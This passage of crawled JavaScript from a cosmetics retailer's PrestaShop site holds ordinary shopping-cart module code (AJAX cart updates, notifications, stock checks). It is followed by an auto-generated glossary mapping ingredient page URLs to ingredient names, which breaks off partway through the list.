						old_progress = $(".ldb-cart-shipping  .progress-shipping");
						new_progress.length && old_progress.length &&
							(new_progress_val = new_progress[0].style.getPropertyValue('--progress')) &&
							new_progress[0].style.setProperty(
								'--progress', old_progress[0].style.getPropertyValue('--progress')
							);
					}

					if (partial == "all") {
						$('.ldb-cart-content').html(dropdown.contents());
						$(".ldb-cart-content [data-slick]").slick();

						// if samples list was open
						$(".product-selection .show-cart.active").length &&
							$("#cart-product-samples-dialog").css('display', 'flex');
					} else {
						$('#ldb-' + partial + '-list').html(dropdown);
						if (!callbacks.length) {
							$('.ldb-cart-content .cart-loading').removeClass("show");
							$(".btn-order").removeClass("disabled");
						}
					}

					if ((partial == "all" || partial == "total") && old_progress.length) {
						new_progress = $(".ldb-cart-shipping  .progress-shipping");
						new_progress.length && setTimeout(() => {
							$(".ldb-cart-shipping  .progress-shipping")[0].style.setProperty('--progress', new_progress_val);
						}, 10);
					}

				} else {
					$('body').append(JSON.parse(result).dropdown);
				}

				// hide loading in case found
				let cart_loader = $(".shopping-cart-loader");
				if (cart_loader.length) {
					cart_loader.attr("data-targeted") &&
						$(cart_loader.data("targeted")).slideToggle({start: function () {$(this).css('display', "flex")}});
					showCart();
					cart_loader.remove();
				}

				//  create notification
				if (result.notification != '' && !$('.ldb-cart-notification').length) {
					$('body').append(JSON.parse(result).notification);
				}
				let next_partial = false;
				callbacks.length && (next_partial = callbacks.shift());
				next_partial && createCartModal(next_partial, callbacks);
			}
		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
			// alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
		},
	});
}

// event for notification
function activeEventNotification() {
	// console.log("FN: activeEventNotification");
	$(".ldb-cart-notification .notification").click(function () {
		$(this).removeClass('show').addClass("closed").parent().addClass('disable');
	})
}

// show notification
function showLdbNotification($status, $action, $special_parameter) {
	// console.log("FN: showLdbNotification", $status, $action, $special_parameter);
	if (!$('.ldb-cart-notification').hasClass('active')) {
		$('.ldb-cart-notification').addClass('active');
	}
	var clone_obj = '';

	clone_obj = $('.ldb-cart-temp-' + $status + '>div').clone();
	clone_obj.find('.noti-' + $action).addClass('active');
	if ($special_parameter && $special_parameter != '') {
		clone_obj.find('.noti-' + $action).find('.noti-special').text($special_parameter);
	}
	$('.ldb-cart-notification').append(clone_obj);
	setTimeout(
		function () {
			clone_obj.find('.notification').addClass('show');
		}, 100);

	activeEventNotification();
	setTimeout(
		function () {
			clone_obj.find('.notification').removeClass('show').addClass("closed").parent().addClass('disable');
		}, $status == "success" ? 5000 : 10000);
}

// check product out stock
function checkProductOutStock($id_product, $id_product_attribute, $id_customization, $quantity, $element, $check_product_in_cart) {
	// console.log("FN: checkProductOutStock");
	$.ajax({
		type: 'POST',
		headers: { "cache-control": "no-cache" },
		url: prestashop.urls.base_url + 'modules/ldb_shoppingcart/psajax.php?rand=' + new Date().getTime(),
		async: true,
		cache: false,
		data: {
			"action": "check-product-outstock",
			"id_product": $id_product,
			"id_product_attribute": $id_product_attribute,
			"id_customization": $id_customization,
			"quantity": $quantity,
			"check_product_in_cart": $check_product_in_cart,
		},
		success: function (result) {
			if (result != '') {
				var obj = $.parseJSON(result);
				// console.log('bbb');
				// console.log(obj.success);

				$element.data('check-outstock', obj.success)
				// console.log($element.data('check-outstock'));
			}
			else {
				alert(add_cart_error);
			}

		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
			// alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
		},
	});
}

// add product to cart
function cartAddProduct($element) {
	// console.log("FN: cartAddProduct");
	let url = $element.attr('data-url');
	let data = {
		action: 'update',
		add: 1,
		id_customization: 0,
		id_product: $element.attr('data-id-product'),
		id_product_attribute: $element.attr('data-id-product-attribute'),
		qty: 1,
		token: $element.attr('data-token')
	};

	return $.post(url, data, null, 'json').fail(resp => {
		prestashop.emit('handleError', { eventType: 'addProductToCart', resp: resp });
	});
}

// add product to cart
function cartRemoveProduct($element) {
	// console.log("FN: cartRemoveProduct", $element);
	let remove_from_cart_url = $('.ldb-cart-item .remove[data-id-product="' + $element.attr('data-id-product') + '"]').attr('data-link-url');
	return $.ajax({
		type: 'POST',
		headers: { "cache-control": "no-cache" },
		url: remove_from_cart_url,
		async: true,
		cache: false,
		data: {
			"ajax": 1,
			"action": "update",
		},
		success: function (result) {
			var obj = $.parseJSON(result);
			if (obj.success) {
				$element.parents('.ldb-cart-item').remove();
				// show notification
				showLdbNotification('success', 'delete', false);
			}
			else {
				// show notification
				showLdbNotification('error', 'delete', false);
			}
		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			console.log("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
		},
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/modules/pstglossary/views/js/terms-1718805507.js
body_size: 3683
content:
/* Auto generated from js_terms.tpl */
var pstg_terms = {"1":{"https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/coconut-alkanes":"Coconut Alkanes","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/alga-gorria":"Alga-Gorria","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/alga-sendatu":"Alga-Sendatu","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/parfum":"Parfum","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/acacia-decurrens-jojoba-sunflower-seed-cera-polyglyceryl-3-esters":"Acacia Decurrens\/Jojoba\/Sunflower Seed Cera\/Polyglyceryl-3 Esters","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/alaria-esculenta-extract":"Alaria Esculenta Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/algae-extract":"Algae Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/aloe-barbadensis-leaf-juice-powder":"Aloe Barbadensis Leaf Juice Powder","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/alteromonas-ferment-extract":"Alteromonas Ferment Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/alumina":"Alumina","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/anhydroxylitol":"Anhydroxylitol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/aqua":"Aqua","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/avena-sativa-kernel-flour":"Avena Sativa Kernel Flour","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/benzyl-alcohol":"Benzyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/benzyl-benzoate":"Benzyl Benzoate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/benzyl-salicylate":"Benzyl Salicylate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/biosaccharide-gum-1":"Biosaccharide Gum-1","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/bisabolol":"Bisabolol*","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/borago-officinalis-seed-oil":"Borago Officinalis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/butyrospermum-parkii-butter":"Butyrospermum Parkii Butter","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/c10-18-triglycerides":"C10-18 Triglycerides","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/c12-16-alcohols":"C12-16 Alcohols","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/calcium-hydroxyde":"Calcium Hydroxyde","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/camelina-sativa-seed-oil":"Camelina Sativa Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cannabis-sativa-seed-oil":"Cannabis Sativa Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/caprylic-capric-triglyceride":"Caprylic\/Capric Triglyceride","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/caramel":"Caramel","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/carthamus-tinctorius-seed-oil":"Carthamus Tinctorius Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cellulose-gum":"Cellulose Gum","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cera-alba":"Cera Alba","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ceramide-np":"Ceramide Np","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cetearyl-alcohol":"Cetearyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cetearyl-glucoside":"Cetearyl Glucoside","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cetearyl-olivate":"Cetearyl Olivate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cetyl-alcohol":"Cetyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cetyl-palmitate":"Cetyl Palmitate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/chamomilla-recutita-flower-water":"Chamomilla Recutita Flower Water","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ci-77007":"Ci 77007","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ci-77491":"Ci 77491","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ci-77492":"Ci 77492","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ci-77499":"Ci 77499","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ci-77510":"Ci 77510","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ci-77742":"Ci 77742","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ci-77891":"Ci 77891","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/citric-acid":"Citric Acid","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/coco-caprylate-caprate":"Coco-Caprylate\/Caprate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/coco-glucoside":"Coco-Glucoside","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cocos-nucifera-oil":"Cocos Nucifera Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/cocos-nucifera-shell-powder":"Cocos Nucifera Shell Powder","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/copernicia-cerifera-cera":"Copernicia Cerifera Cera","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/corallina-officinalis-extract":"Corallina Officinalis Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/crithmum-maritimum-extract":"Crithmum Maritimum Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/diatomaceous-earth":"Diatomaceous Earth","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/dicaprylyl-carbonate":"Dicaprylyl Carbonate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/diglycerin":"Diglycerin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/dihydroxyacetone":"Dihydroxyacetone","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/disodium-cocoyl-glutamate":"Disodium Cocoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/disodium-lauryl-sulfosuccinate":"Disodium Lauryl Sulfosuccinate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ectoin":"Ectoin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/erythritol":"Erythritol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/erythrulose":"Erythrulose","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ethyl-lauroyl-arginate-hcl":"Ethyl Lauroyl Arginate Hcl","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/eugenol":"Eugenol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/farnesol":"Farnesol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/gardenia-tahitensis-flower":"Gardenia Tahitensis Flower","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/geraniol":"Geraniol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glycerin":"Glycerin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glyceryl-behenate":"Glyceryl Behenate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glyceryl-caprate":"Glyceryl Caprate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glyceryl-caprylate":"Glyceryl Caprylate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glyceryl-stearate-citrate":"Glyceryl Stearate Citrate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glycine-soja-oil":"Glycine Soja Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/helianthus-annuus-seed-oil":"Helianthus Annuus Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/hydrogenated-coconut-oil":"Hydrogenated Coconut Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/hydrogenated-lecithin":"Hydrogenated Lecithin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/hydrogenated-vegetable-oil":"Hydrogenated Vegetable Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/hydrolyzed-glycosaminoglycans":"Hydrolyzed Glycosaminoglycans","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/inulin":"Inulin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/isoeugenol":"Isoeugenol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/jojoba-esters":"Jojoba Esters","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/kaolin":"Kaolin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/laminaria-ochroleuca-extract":"Laminaria Ochroleuca Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/laminaria-saccharina-extract":"Laminaria Saccharina Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/lauroyl-lysine":"Lauroyl Lysine","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/limonene":"Limonene","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/linalool":"Linalool","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/linoleic-acid":"Linoleic Acid","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/lysolecithin":"Lysolecithin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/magnesium-sulfate":"Magnesium Sulfate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/maltodextrin":"Maltodextrin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/manilkara-multinervis-leaf-extract":"Manilkara Multinervis Leaf Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/mica":"Mica","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/microcrystalline-cellulose":"Microcrystalline Cellulose","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/myristyl-alcohol":"Myristyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/myristyl-glucoside":"Myristyl Glucoside","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/myristyl-myristate":"Myristyl Myristate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/octyldodecanol":"Octyldodecanol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/olea-europaea-fruit-oil":"Olea Europaea Fruit Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/oleic-acid":"Oleic Acid","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/oleic-linoleic-linolenic-polyglycerides":"Oleic\/Linoleic\/Linolenic Polyglycerides","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/olive-glycerides":"Olive Glycerides","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/olus-oil":"Olus Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/oryza-sativa-hull-powder":"Oryza Sativa Hull Powder","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/oryza-sativa-powder":"Oryza Sativa Powder","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/palmitic-acid":"Palmitic Acid","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/pentylene-glycol":"Pentylene Glycol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/perlite":"Perlite","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/phenethyl-alcohol":"Phenethyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-10-myristate":"Polyglyceryl-10 Myristate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-2-dipolyhydroxystearate":"Polyglyceryl-2 Dipolyhydroxystearate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-3-beeswax":"Polyglyceryl-3 Beeswax","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-3-diisostearate":"Polyglyceryl-3 Diisostearate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-3-stearate":"Polyglyceryl-3 Stearate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-4-caprate":"Polyglyceryl-4 Caprate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-4-oleate":"Polyglyceryl-4 Oleate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-6-behenate":"Polyglyceryl-6 Behenate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-6-distearate":"Polyglyceryl-6 Distearate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyglyceryl-6-stearate":"Polyglyceryl-6 Stearate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/polyhydroxystearic-acid":"Polyhydroxystearic Acid","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/potassium-sorbate":"Potassium Sorbate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/propanediol":"Propanediol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/prunus-domestica-seed-oil":"Prunus Domestica Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/pullulan":"Pullulan","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/ricinus-communis-seed-oil":"Ricinus Communis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/saccharide-isomerate":"Saccharide Isomerate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sclerotium-gum":"Sclerotium Gum","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/silica":"Silica","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/simmondsia-chinensis-seed-oil":"Simmondsia Chinensis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-anisate":"Sodium Anisate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-benzoate":"Sodium Benzoate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-cocoyl-glutamate":"Sodium Cocoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-hyaluronate":"Sodium Hyaluronate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-hydroxide":"Sodium Hydroxide","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-lauryl-sulfoacetate":"Sodium Lauryl Sulfoacetate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-levulinate":"Sodium Levulinate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-phytate":"Sodium Phytate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sodium-stearoyl-glutamate":"Sodium Stearoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sorbitan-olivate":"Sorbitan Olivate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/squalane":"Squalane","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/stearic-acid":"Stearic Acid","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/sucrose-polystearate":"Sucrose Polystearate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/talc":"Talc","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/titanium-dioxide":"Titanium Dioxide","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/tocopherol":"Tocopherol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/trihydroxystearin":"Trihydroxystearin","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/undaria-pinnatifida-extract":"Undaria Pinnatifida Extract","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/xanthan-gum":"Xanthan Gum","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/xylitol":"Xylitol","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/xylitylglucoside":"Xylitylglucoside","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/zinc-oxide1":"Zinc Oxide","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/zinc-pca":"Zinc Pca","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/gelidium-sesquipedale-extract":"Gelidium Sesquipedale Extract.1","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/-gelidium-sesquipedale-extract":"Gelidium Sesquipedale Extract.2","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/hydrogenated-castor-oil":"Hydrogenated Castor Oil.2","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glyceryl-stearate":"Glyceryl Stearate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/hydrogenated-castor-oil1":"Hydrogenated Castor Oil.1","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/linolenic-acid":"Linolenic Acid","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/zinc-oxide2":"Zinc Oxide.2","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/glyceryl-dioleate":"Glyceryl Dioleate","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/triolein":"Triolein","https:\/\/www.laboratoires-biarritz.com\/fr\/glossary\/linalyl-acetate":"Linalyl Acetate"},"2":{"https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/coconut-alkanes":"Coconut Alkanes","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/alga-gorria":"Alga-Gorria","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/alga-sendatu":"Alga-Sendatu","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/parfum":"Parfum","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/acacia-decurrens-jojoba-sunflower-seed-cera-polyglyceryl-3-esters":"Acacia Decurrens\/Jojoba\/Sunflower Seed Cera\/Polyglyceryl-3 Esters","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/alaria-esculenta-extract":"Alaria Esculenta Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/algae-extract":"Algae Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/aloe-barbadensis-leaf-juice-powder":"Aloe Barbadensis Leaf Juice Powder","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/alteromonas-ferment-extract":"Alteromonas Ferment Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/alumina":"Alumina","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/anhydroxylitol":"Anhydroxylitol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/aqua":"Aqua","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/avena-sativa-kernel-flour":"Avena Sativa Kernel Flour","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/benzyl-alcohol":"Benzyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/benzyl-benzoate":"Benzyl Benzoate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/benzyl-salicylate":"Benzyl Salicylate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/biosaccharide-gum-1":"Biosaccharide Gum-1","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/bisabolol":"Bisabolol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/borago-officinalis-seed-oil":"Borago Officinalis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/butyrospermum-parkii-butter":"Butyrospermum Parkii Butter","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/c10-18-triglycerides":"C10-18 Triglycerides","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/c12-16-alcohols":"C12-16 Alcohols","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/calcium-hydroxyde":"Calcium Hydroxyde","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/camelina-sativa-seed-oil":"Camelina Sativa Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cannabis-sativa-seed-oil":"Cannabis Sativa Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/caprylic-capric-triglyceride":"Caprylic\/Capric Triglyceride","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/caramel":"Caramel","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/carthamus-tinctorius-seed-oil":"Carthamus Tinctorius Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cellulose-gum":"Cellulose Gum","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cera-alba":"Cera Alba","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ceramide-np":"Ceramide Np","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cetearyl-alcohol":"Cetearyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cetearyl-glucoside":"Cetearyl Glucoside","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cetearyl-olivate":"Cetearyl Olivate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cetyl-alcohol":"Cetyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cetyl-palmitate":"Cetyl Palmitate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/chamomilla-recutita-flower-water":"Chamomilla Recutita Flower Water","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ci-77007":"Ci 77007","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ci-77491":"Ci 77491","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ci-77492":"Ci 77492","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ci-77499":"Ci 77499","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ci-77510":"Ci 77510","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ci-77742":"Ci 77742","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ci-77891":"Ci 77891","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/citric-acid":"Citric Acid","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/coco-caprylate-caprate":"Coco-Caprylate\/Caprate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/coco-glucoside":"Coco-Glucoside","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cocos-nucifera-oil":"Cocos Nucifera Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/cocos-nucifera-shell-powder":"Cocos Nucifera Shell Powder","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/copernicia-cerifera-cera":"Copernicia Cerifera Cera","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/corallina-officinalis-extract":"Corallina Officinalis Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/crithmum-maritimum-extract":"Crithmum Maritimum Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/diatomaceous-earth":"Diatomaceous Earth","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/dicaprylyl-carbonate":"Dicaprylyl Carbonate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/diglycerin":"Diglycerin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/dihydroxyacetone":"Dihydroxyacetone","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/disodium-cocoyl-glutamate":"Disodium Cocoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/disodium-lauryl-sulfosuccinate":"Disodium Lauryl Sulfosuccinate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ectoin":"Ectoin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/erythritol":"Erythritol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/erythrulose":"Erythrulose","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ethyl-lauroyl-arginate-hcl":"Ethyl Lauroyl Arginate Hcl","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/eugenol":"Eugenol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/farnesol":"Farnesol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/gardenia-tahitensis-flower":"Gardenia Tahitensis Flower","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/geraniol":"Geraniol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glycerin":"Glycerin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glyceryl-behenate":"Glyceryl Behenate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glyceryl-caprate":"Glyceryl 